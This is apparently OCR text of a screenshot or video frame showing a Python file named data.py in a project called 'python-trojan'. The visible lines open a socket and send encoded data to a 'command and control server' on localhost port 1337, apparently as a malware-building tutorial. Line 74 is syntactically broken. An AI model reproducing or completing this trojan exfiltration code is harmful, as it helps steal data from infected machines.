 ~/python-trojan/trojan/d...
root@leetCipher: ~/pyth...
11:21 AM
~/python-trojan/trojan/data.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
trojan.py
data.py
62
63 # send data to command and control server
64
65 # create a socket object
66 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
67
68 # connect to command and control server on port 1337
69 s.connect(("127.0.0.1", 1337))
70 s.send(encoded_data)
71 s.close()
72
73
74 if __name__ "__main__":
75 main()
Line 1, Column 1
Spaces: 4
Python